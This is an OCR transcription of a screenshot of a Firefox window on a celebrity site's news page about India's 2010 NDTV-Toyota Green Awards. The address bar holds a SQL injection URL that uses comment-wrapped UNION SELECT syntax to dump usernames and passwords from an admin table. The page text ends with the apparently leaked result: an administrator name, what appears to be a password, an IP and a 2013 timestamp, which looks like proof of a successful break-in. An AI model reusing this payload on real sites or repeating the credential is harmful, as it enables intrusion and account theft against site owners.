 More News - Mozilla Firefox
File Edit View History Bookmarks Tools Help
More News
www.iampriyankachopra.com/more_news.php?NewsID=22 /*!00000UNION*/ SELECT 1,2,Username,4,Pwd,6,7,8,9,10,11 /*!from*/ admin--
Bing
New Delhi, August 9, 2010: After a huge success of the NDTV-Toyota
environment campaign Greenathon I & II, NDTV in partnership with Toyota
today announced the Green Awards to encourage, acknowledge and award
the Champions of the Earth for environmental leadership (globally)
contributing most towards protecting our environment. These awards will
capture the crucial role played by different segments of society. They will
showcase examples of excellence and best practices in finding solutions to
the green issues. A first-of-its-kind award in India, Green Awards aim to
recognise excellence in all sections of the society- Rural, Urban, Corporate,
Domestic, Educational Institutions & Resident Welfare Associations. The
contenders will be judged by eminent jury and the awardees will be given a
cash prize of Rs.100,000/-, a certificate and a Green Trophy. The eminent
administrator
Pc#$9433Ds
us5b IP : 198.7.58.9
EN PM 11:14
10-11-2013